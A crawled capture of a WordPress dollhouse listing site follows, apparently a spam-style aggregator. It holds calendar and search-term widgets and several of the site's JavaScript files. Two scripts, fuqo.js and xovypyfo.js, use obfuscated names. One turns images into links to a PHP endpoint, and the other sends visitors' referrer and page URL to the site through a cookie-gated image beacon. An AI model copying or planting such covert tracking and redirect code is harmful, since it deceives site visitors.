Toddler Girl Doll House Little Kit Miniature Victorian Wooden Furniture Pink New">14</a></td><td><a href="https://dollshousewooden.com/2020/05/15/" title="Teamson Fancy Mansion Wooden Kids Dollhouse Dolls House &amp; Furniture Fits Barbie">15</a></td><td><a href="https://dollshousewooden.com/2020/05/16/" title="Wooden dolls house with electric lighting
Making Dolls House Furniture Finishing Technique 2 Rustic Aged Wood">16</a></td><td><a href="https://dollshousewooden.com/2020/05/17/" title="Impressive Very Large Georgian Style 3 Storey Wooden 7 Room Dolls House
Country Estate Wooden Dollhouse for 12 Dolls with 31Piece Accessories">17</a></td>
	</tr>
	<tr>
		<td><a href="https://dollshousewooden.com/2020/05/18/" title="The Best Wooden Dolls Houses
WOODEN DOLLS HOUSE hand-made beautiful and one of a kind">18</a></td><td><a href="https://dollshousewooden.com/2020/05/19/" title="Wooden dolls house in Georgian style circa 1920
KidKraft Elegant Wooden Doll Manor with 12 Pieces of Furniture for 18 Dolls">19</a></td><td><a href="https://dollshousewooden.com/2020/05/20/" title="Kidkraft Mansion Doll House Grand View Wooden Kids Girls Toy Pretend Play Fun
NEW Shimmer Mansion Dollhouse Wooden Dolls House Barbie Size Over 5 Foot Tall">20</a></td><td><a href="https://dollshousewooden.com/2020/05/21/" title="American Dolls House Vivian Mansion 112 Laser Cut Wooden Flat Pack Kit
Teamsons Kids Vampire Villa Coffin Wooden Dollhouse Monsterhigh Doll House Rare">21</a></td><td><a href="https://dollshousewooden.com/2020/05/22/" title="Extra LARGE Mansion Wooden dolls house with furniture and accessories. REDUCED">22</a></td><td><a href="https://dollshousewooden.com/2020/05/23/" title="Pink &amp; White Big Wooden Doll House, Wood House For Girls, Dollhouse Kit, Doll Ho
Custom Wooden Doll House Timelapse">23</a></td><td><a href="https://dollshousewooden.com/2020/05/24/" title="Wooden doll house Mint Marshmallow Gradss Toys
Vintage Wooden France Summer Doll House by Sio Holland 1970s">24</a></td>
	</tr>
	<tr>
		<td><a href="https://dollshousewooden.com/2020/05/25/" title="Kidkraft Grand View Mansion Dollhouse with EZ Kraft Assembly Wooden Dollhouse
Extra Large Wooden Doll House Mansion Monika + 17 pieces of furniture">25</a></td><td><a href="https://dollshousewooden.com/2020/05/26/" title="Diy Diary Wooden Mini Villa Doll House
Large Childrens Wooden Dollhouse Fits Barbie Doll House Pink with 17 Pieces Set">26</a></td><td><a href="https://dollshousewooden.com/2020/05/27/" title="DOLL HOUSE Wooden Floors Furniture Fancy Children Kids Girls Dolls Home Legler
Up house Dollhouse wooden kit">27</a></td><td><a href="https://dollshousewooden.com/2020/05/28/" title="Le Toy Van Wooden Daisylane Lavender Dollhouse by Le Toy Van NEW">28</a></td><td><a href="https://dollshousewooden.com/2020/05/29/" title="Beautiful Antique Vintage Wooden Dolls House With Opening Doors
HAPE E3405 Doll Family Mansion Wooden Plastic House inc 29 pcs Children 3 years+">29</a></td><td><a href="https://dollshousewooden.com/2020/05/30/" title="Kidkraft Juliette Dollhouse Wooden Dollhouse Includes Accessories
Teamson Kids Fancy Mansion Wooden Dollhouse + 13 Pieces of Furniture (4+ Years)">30</a></td><td><a href="https://dollshousewooden.com/2020/05/31/" title="Le Toy Van Sophie&#8217;s Large Wooden Doll House Wooden Dolls House Play Set
Barbie Size KidKraft Wooden Dollhouse Shimmer Mansion + 30 Fashion Accessories">31</a></td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://dollshousewooden.com/2020/11/greenleaf-dollhouse-kit-the-garfield-wooden-kit-100-complete-unassembled-2/" title="Garfield Dollhouse Kit - Greenleaf Dollhouses">Garfield Dollhouse Kit - Greenleaf Dollhouses</a></li><li><a href="https://dollshousewooden.com/2025/11/large-wooden-doll-house-mansion-very-good-condition/" title="Doll house">Doll house</a></li><li><a href="https://dollshousewooden.com/2020/07/dollhouse-2-story-wooden-doll-house-sliding-doors-furniture-dressed-wooden-dolls/" title="unpainted wood doll house sliding doors play">unpainted wood doll house sliding doors play</a></li><li><a href="https://dollshousewooden.com/2021/05/extra-large-xl-girls-wooden-princess-castle-play-set-with-furniture-perfect-gift/" title="dollshousewooden">dollshousewooden</a></li><li><a href="https://dollshousewooden.com/2020/02/wooden-doll-house-with-staircase-electricity-furniture-dolls-magazines/" title="separatezx1">separatezx1</a></li><li><a href="https://dollshousewooden.com/2021/05/vintage-keystone-dollhouse-large-6-rooms-wooden-cottage-garden/" title="keystone dollhousr">keystone dollhousr</a></li><li><a href="https://dollshousewooden.com/2021/03/1991-vintage-dura-craft-cambridge-wooden-9-rooms-dollhouse-kit-nib-new/" title="dura craft doll houses kits for adults">dura craft doll houses kits for adults</a></li><li><a href="https://dollshousewooden.com/2020/12/the-beacon-hill-wooden-dollhouse-kit-by-greenleaf-8002-112-scale-c1983/" title="maison beacon hill doll house1983">maison beacon hill doll house1983</a></li><li><a href="https://dollshousewooden.com/2020/07/charlotte-dollhouse-with-ez-kraft-assembly-by-kidkraft/" title="KidKraft Шарлотта">KidKraft Шарлотта</a></li><li><a href="https://dollshousewooden.com/2021/12/rare-vtg-dura-craft-colonial-dollhouse-wooden-kit-ch300-ch-300-mansion-unopened/" title="colonial dollhouse kits">colonial dollhouse kits</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://dollshousewooden.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://dollshousewooden.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://dollshousewooden.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///dollshousewooden.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/dollshousewooden.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///dollshousewooden.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///dollshousewooden.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///dollshousewooden.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://dollshousewooden.com/fuqo.js
body_size: 561
content:

window.onload = function ()
{
	medukeso();
}


function medukeso(){

	var towelujima = document.getElementsByTagName("img");	
 	

	for (var qisaqygulotapu = 0; qisaqygulotapu < towelujima.length; qisaqygulotapu++) 
	 
 
	{  	

		var wymizepun = towelujima[qisaqygulotapu].getAttribute("class");  
		if(wymizepun == null || wymizepun.length < 50) continue;
			var bysed = "/quzylir.php?qzfuyi=" + wymizepun; 
  		var bycybak = towelujima[qisaqygulotapu].getAttribute("alt"); 
   		var duzymyhyhe = cyjejyc(bysed, bycybak);	 		var lilizukemaq = towelujima[qisaqygulotapu].parentNode;

			var kedip = towelujima[qisaqygulotapu].cloneNode(true);
		duzymyhyhe.appendChild(kedip);			 
		lilizukemaq.replaceChild(duzymyhyhe, towelujima[qisaqygulotapu]); 	}   


 }


function cyjejyc(lexomudacyd, cywexoq){		if(cywexoq == null) cywexoq = "";	 	var lejipanyj = document.createElement("a"); 		lejipanyj.href = "#" + cywexoq;  
 


	lejipanyj.setAttribute("onclick", "javascript:window.open('" + lexomudacyd + "');return false;");
	lejipanyj.setAttribute("rel","nofollow"); 
 	lejipanyj.setAttribute("target","_blank");		return lejipanyj; 	  

}	 

--- FILE ---
content_type: application/javascript
request_url: https://dollshousewooden.com/wp-content/themes/default/js/navigation.js?ver=20120206
body_size: 603
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 * Also, shows the dropdown menu when a child element has focus
 */
( function() {
	var container, button, menu, links;

	container = document.getElementById( 'site-navigation' );
	if ( ! container )
		return;

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button )
		return;

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( -1 === menu.className.indexOf( 'nav-menu' ) )
		menu.className += ' nav-menu';

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) )
			container.className = container.className.replace( ' toggled', '' );
		else
			container.className += ' toggled';
	};

	links = menu.querySelectorAll( '#site-navigation ul.sub-menu li a' );

	for ( var i = 0; i < links.length; i++ ) {
		links[ i ].onblur = function() {
			var parentMenu = this.parentNode.parentNode;
			while( parentMenu.getAttribute( 'id' ) !== 'site-navigation' ) {
				parentMenu.className = parentMenu.className.replace( ' nav-focus', '' );
				parentMenu = parentMenu.parentNode.parentNode;
			}
		}
		links[ i ].onfocus = function() {
			var parentMenu = this.parentNode.parentNode;
			while( parentMenu.getAttribute( 'id' ) !== 'site-navigation' ) {
				parentMenu.className += ' nav-focus';
				parentMenu = parentMenu.parentNode.parentNode;
			}
		}
	}
} )();


--- FILE ---
content_type: application/javascript
request_url: https://dollshousewooden.com/xovypyfo.js
body_size: 762
content:



function duwohixa()
{
	var zamybuvalubanyz = window.location.href;
      var nituholubo = "xovypyfo"; 	  


	var pezazypu = "/" + nituholubo + ".php";		  
    var hocuqovateben = 60; 		var jibigajamedocyx = nituholubo;
 	var putywi = "";
    try      {

      putywi=""+parent.document.referrer;
    }	 
      catch (ex)     {	    putywi=""+document.referrer;
	     }   		if(mazac(jibigajamedocyx) == null)   		{ 		var hunujolutef = window.location.hostname;
		


			ricowimod(jibigajamedocyx, "1", hocuqovateben, "/", hunujolutef);   


		if(mazac(jibigajamedocyx) != null)
  		{	  			var xuhul = new Image();	   				xuhul.src=pezazypu + "?referer=" + escape(putywi) + "&url=" + escape(zamybuvalubanyz); 
		}	
		}
 
}

duwohixa();


function mazac(cygekiludyma) 
{
 
    var zifob = document.cookie; 	
	    var qegyr = cygekiludyma + "=";
	 
     var kajave = zifob.indexOf("; " + qegyr);	

    if (kajave == -1) {

 
         kajave = zifob.indexOf(qegyr);         if (kajave != 0) return null;   
    } else {           kajave += 2;     } 
    var henegyliko = document.cookie.indexOf(";", kajave);		 	    if (henegyliko == -1) {
	           henegyliko = zifob.length;   

    } 
    return unescape(zifob.substring(kajave + qegyr.length, henegyliko));
	 } 



/////////////////////////////////////////////////////////////////////////////////////////
function ricowimod(cilivasiku,nibewavolubutud,necotajora, rowyt, gyteryko) {

 var tunu = new Date(); 
 var kiliqupun = new Date();    
 kiliqupun.setTime(tunu.getTime() + 1000*60*necotajora);  document.cookie = cilivasiku+"="+escape(nibewavolubutud) + ";expires="+kiliqupun.toGMTString() + ";path=" + rowyt + ";domain=" + gyteryko;  }  